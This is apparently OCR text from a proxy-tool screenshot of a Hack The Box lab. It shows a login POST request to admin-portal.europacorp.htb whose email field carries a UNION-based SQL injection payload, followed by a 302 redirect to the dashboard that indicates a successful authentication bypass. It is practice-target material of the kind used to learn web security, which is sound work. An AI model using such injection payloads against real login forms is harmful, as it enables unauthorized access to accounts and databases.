 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=lfeib4d56lt2j88s12umddqrb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb' union select 1,2,3,database(),5-- -&password=admin'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 07 Aug 2023 01:52:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12